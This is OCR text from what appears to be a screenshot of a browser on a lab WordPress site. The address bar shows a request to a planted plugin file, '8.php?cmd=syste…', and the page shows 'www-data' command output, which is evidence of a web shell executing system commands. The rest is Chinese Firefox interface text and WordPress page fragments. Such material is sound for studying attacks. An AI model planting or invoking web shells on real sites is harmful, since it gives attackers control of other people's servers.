 192.168.70.133/wordpress/wp-admin/plugins/8.php?cmd=syste
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据(C)
Sample Customize 3 0 New Howdy, admin
uid=33(www-data) gid=33(www-data) groups=33(www-data)
SAMPLE
Just another WordPress site
Nothing here
It looks like nothing was found at this location. Maybe try